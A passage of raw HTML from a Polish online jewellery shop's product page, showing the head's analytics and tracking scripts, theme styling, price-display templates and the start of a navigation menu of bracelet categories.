<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="Shortcut Icon" type="image/x-icon" href="https://amibijoux.pl/favicon.ico" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://amibijoux.pl/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://amibijoux.pl/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Merriweather:regular,300","Merriweather:regular,300","Merriweather:regular,700","Dancing+Script:regular,700", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
          <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads: 751191465 -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-751191465"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-751191465');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

          <script type='text/javascript'>
            var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '559047518254416', url);
          </script>
        <script type='text/javascript'>fbq('init', '559047518254416', {}, {
    "agent": "wordpress-6.7.2-4.1.1"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '559047518254416', {}, {
    "agent": "woocommerce-9.6.2-3.3.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.2",
    "pluginVersion": "3.3.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://amibijoux.pl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://amibijoux.pl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:80px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 100px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Merriweather", sans-serif}body{font-weight: 300}.nav > li > a {font-family:"Merriweather", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Merriweather", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 300;}h1,h2,h3,h4,h5,h6,.heading-font{color: #222222;}.section-title span{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 700!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://amibijoux.pl/wp-content/uploads/2023/09/DSC_3746-2-scaled.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style>.easypack_show_geowidget {
                                  background:  #FCC905 !important;
                                }</style>		<style type="text/css" id="wp-custom-css">
			/* Valentine Day slider */
/*.baner-slider-07022019 a + .banner-layer {
	display: none !important;
}/*

@media screen and (max-width: 660px) {
	.baner-slider-07022019 {
		min-height: none;
	}
.baner-slider-07022019 .bg.bg-loaded {
    background-image: url(http://amibijoux.pl/wp-content/uploads/2019/02/slider_konkurs_walentynkowy_mobile.jpg) !important;
}
}
*/
label[for="shipping_method_0_flat_rate4"]:after {
    background: url(http://amibijoux.pl/wp-content/uploads/2019/07/dpd-2.png)!important;
    background-size: 80px!important;
    background-position: 50% 50%!important;
    background-repeat: no-repeat!important;
}

#banner-1203647825 {
	background-image: url(http://amibijoux.pl/wp-content/uploads/2023/06/slider_002.jpg) !important;
}


.shop_table tr.shipping td ul li label[for="shipping_method_0_flexible_shipping_5_2"]:after {
    background: url(https://amibijoux.pl/wp-content/uploads/2020/01/462862.png);
    background-repeat: no-repeat;
    background-size: 140%;
    background-position: 50% 40%;
}


label[for="shipping_method_0_flexible_shipping_5_1"]:after {
    background: url(https://amibijoux.pl/wp-content/uploads/2019/07/dpd-2.png)!important;
    background-size: 80px!important;
    background-position: 50% 50%!important;
    background-repeat: no-repeat!important;
}

.gilded:before, .titan:before {
	display: none;
}

.gilded span, .titan span {
	font-size: 0.7em;
	display: inline !important;
}

#billing_myfield6_field {
    display: none;
}
		</style>
		<script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
		{{{ data.totals_box_before_unit_price }}}<span class="price amount options">{{{ data.formatted_unit_price }}}</span>{{{ data.totals_box_after_unit_price }}}
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
		{{{ data.totals_box_before_vat_options_totals_price }}}<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>{{{ data.totals_box_after_vat_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
		{{{ data.totals_box_before_options_totals_price }}}<span class="price amount options">{{{ data.formatted_options_total }}}</span>{{{ data.totals_box_after_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
		{{{ data.totals_box_before_fee_totals_price }}}<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>{{{ data.totals_box_after_fee_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
		{{{ data.totals_box_before_extra_fee_price }}}<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>{{{ data.totals_box_after_extra_fee_price }}}
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
		{{{ data.totals_box_before_final_totals_price }}}<span class="price amount final">{{{ data.formatted_final_total }}}</span>{{{ data.totals_box_after_final_totals_price }}}
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-plain-price">
	{{{ data.price }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price-m">
	&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: {{{ data.price }}}&nbsp;&#122;&#322;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: {{{ data.sale_price }}}&nbsp;&#122;&#322;.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m10">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: -{{{ data.price }}}&nbsp;&#122;&#322;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: {{{ data.sale_price }}}&nbsp;&#122;&#322;.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m01">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: {{{ data.price }}}&nbsp;&#122;&#322;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -{{{ data.sale_price }}}&nbsp;&#122;&#322;.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m11">
	&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: -{{{ data.price }}}&nbsp;&#122;&#322;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -{{{ data.sale_price }}}&nbsp;&#122;&#322;.&lt;/span&gt;</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.option_qty }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.option_price }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row tm-fb-data">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	<# }#>
	{{{ data.totals }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}<# if (data.values[i].quantity > 1) {#><span class="tm-fb-quantity"> &times; {{{ data.values[i].quantity }}}</span><#}#></dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	<# }#>{{{ data.totals }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: {{{ data.price }}}&nbsp;&#122;&#322;.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;{{{ data.sale_price }}}&nbsp;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#122;&#322;&lt;/span&gt;&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: {{{ data.sale_price }}}&nbsp;&#122;&#322;.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
	<meta name="google-site-verification" content="qZVfK4G69Br5MX6BjxpjJmUEnbH-vM9T-OG1dOSUQp4" />
	
	<!-- Facebook Pixel Code -->
	<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window,document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '559047518254416'); 
        fbq('track', 'PageView');
	</script>
	<noscript>
    	<img height="1" width="1" src="https://www.facebook.com/tr?id=559047518254416&ev=PageView
    	&noscript=1"/>
	</noscript>
    <!-- End Facebook Pixel Code -->
	
	<!-- Clarity -->
	<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "s94m9sxcai");
	</script>
	 <!-- End Clarity -->

   <script defer src="//cdn.cookie-script.com/s/7edec82cbdbd439edcf228ba4d4b9fd8.js" charset="UTF-8"></script>


</head>

<body class="product-template-default single single-product postid-16086 theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome-child wvs-show-label wvs-tooltip full-width lightbox nav-dropdown-has-arrow tm-responsive">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	    <div id="header_top" class="header-top">
        <div class="container">
            <div class="large-12">
                <!-- <span>Darmowa wysyłka od 500 zł</span> -->
                <div class="text-slider">
                  <p class="text-slider-item-1">Darmowa wysyłka od 500 zł</p>
                  <p class="text-slider-item-2">Grawerunek ręczny gratis</p>
                </div>
            </div>
        </div>
    </div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://amibijoux.pl/" title="Ami Bijoux - Bransoletki, naszyjniki, zawieszki z grawerem, kamienie naturalne &#8211; Ami Bijoux" rel="home">
    <img width="80" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/07/logo-ami.png" class="header_logo header-logo" alt="Ami Bijoux - biżuteria personalizowana"/><img  width="80" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/07/logo-ami.png" class="header-logo-dark" alt="Ami Bijoux - biżuteria personalizowana"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-large nav-uppercase" >
              <li id="menu-item-14849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14849 has-dropdown"><a href="/bizuteria/nowosci/" class="nav-top-link">Nowości<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-19419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19419"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-me-and-you/">Kolekcja Me&amp;You</a></li>
	<li id="menu-item-20468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-20468"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-medaliony/">Kolekcja Medaliony</a></li>
	<li id="menu-item-19420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19420"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-twinkle/">Kolekcja Twinkle</a></li>
	<li id="menu-item-19837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19837"><a href="https://amibijoux.pl/bizuteria/nowosci/zestawy-bizuterii/">Zestawy biżuterii</a></li>
	<li id="menu-item-14857" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14857"><a href="/bizuteria/nowosci/bransoletki-nowosci/">Bransoletki</a></li>
	<li id="menu-item-14858" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14858"><a href="/bizuteria/nowosci/naszyjniki-nowosci/">Naszyjniki</a></li>
	<li id="menu-item-14859" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14859"><a href="/bizuteria/nowosci/kolczyki-nowosci/">Kolczyki</a></li>
	<li id="menu-item-14860" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14860"><a href="/bizuteria/nowosci/pierscionki-nowosci/">Pierścionki</a></li>
</ul>
</li>
<li id="menu-item-21118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-21118 has-dropdown"><a href="/bizuteria/bizuteria-damska/" class="nav-top-link">Biżuteria damska<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-14772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14772 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/bransoletki/">Bransoletki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-19414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-19414"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-damskie-z-grawerem/">Bransoletki z grawerem</a></li>
		<li id="menu-item-14773" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14773"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14774" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14774"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14775" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14775"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-ze-srebra/">Ze srebra</a></li>
		<li id="menu-item-14776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14776"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/">Z kamieni</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19398"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-agatu/">Bransoletki z agatu</a></li>
			<li id="menu-item-22340" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22340"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-ametystami/">Bransoletki z ametystami</a></li>
			<li id="menu-item-22341" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22341"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-apatytem/">Bransoletki z apatytem</a></li>
			<li id="menu-item-22342" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22342"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-cytrynu/">Bransoletki z cytrynu</a></li>
			<li id="menu-item-22343" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22343"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-granatem/">Bransoletki z granatem</a></li>
			<li id="menu-item-19388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19388"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-hematytu/">Bransoletki z hematytu</a></li>
			<li id="menu-item-19397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19397"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kamienia-ksiezycowego/">Bransoletki z kamienia księżycowego</a></li>
			<li id="menu-item-22344" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22344"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-kamieni-slonecznych/">Bransoletki z kamieni słonecznych</a></li>
			<li id="menu-item-19396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19396"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-krysztalu-gorskiego/">Bransoletki z kryształu górskiego</a></li>
			<li id="menu-item-19395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19395"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kwarcu/">Bransoletki z kwarcu</a></li>
			<li id="menu-item-19394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19394"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-labradorytu/">Bransoletki z labradorytu</a></li>
